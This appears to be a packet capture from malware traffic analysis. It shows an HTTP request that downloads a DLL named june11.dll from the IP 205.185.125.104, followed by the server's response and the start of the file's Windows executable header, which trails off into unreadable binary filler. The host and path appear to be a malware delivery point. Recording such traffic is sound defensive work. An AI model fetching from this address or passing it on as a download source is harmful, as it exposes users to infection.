 GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in
DOS mode.
$.......PE..L....A.^...........!...2.6...H......@>.......P.......................................y
......................................V..d....p...2..............X.......
................................................... Z...............................text....
5.......6..................
..`.rdata.......P.......:..............@..@.data...h{.......|..................@....rsrc....2...p...
4...J..............@..@.reloc..
............~..............@..B..............................................................................
.............................................................................................................
.............................................................................................................
.............................................................................................................